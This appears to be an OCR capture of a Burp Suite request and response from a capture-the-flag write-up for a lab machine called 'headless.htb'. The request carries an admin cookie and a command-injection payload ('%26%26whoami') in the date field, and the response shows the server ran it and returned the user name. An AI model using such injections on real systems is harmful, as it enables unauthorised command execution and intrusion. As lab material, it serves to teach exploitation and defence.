 Request
Pretty Raw Hex hd \n
1 POST /dashboard HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://headless.htb:5000
10 Connection: close
11 Referer: http://headless.htb:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15%26%26whoami
Response
Pretty Raw Hex Render hd \n
47 }
48 select{
49 height:40px;
50 }
51 button{
52 background-color:#007BFF;
53 color:#fff;
54 cursor:pointer;
55 font-weight:bold;
56 transition:background-color0.3sease;
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color: white; padding: 10px; border-radius:
5px;">
76 Systems are up and running!
77 dvir
78